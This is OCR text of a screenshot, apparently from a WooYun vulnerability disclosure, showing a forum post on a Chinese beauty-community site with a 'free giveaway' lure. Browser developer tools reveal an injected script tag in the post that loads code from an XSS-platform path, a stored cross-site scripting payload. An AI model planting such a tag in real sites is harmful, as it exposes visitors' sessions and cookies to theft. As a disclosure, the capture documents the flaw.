 首页 > 社区 > 免费了免费了免费了
【护肤】免费了免费了免费了
2015-05-27 19:24:02
1 F
哈哈哈，进来不后悔，想要请留言
2810Khwj9Y
关注TA
发私信
2015-05-27 19:24:02 | 回复
热门话题
【其他】尚
尚妆网
《中国好声
Elements Network Sources Timeline Profiles Resources Audits Console
▼<div class="span9">
▼<ul class="reply-list">
▼<li class="post-block">
::before
▶<div class="post-block-fl">…</div>
▶<div class="post-block-hd">…</div>
▼<div class="post-block-bd mainreply-block-bd">
▼<div class="content j_Post">
::before
▼<div class="article j_ReplyContent">
<p>哈哈哈，进来不后悔，想要请留言</p>
<script src="http:///xssplatform/RqNt8t?1432725456"></script>
<p></p>
www.wooyun.org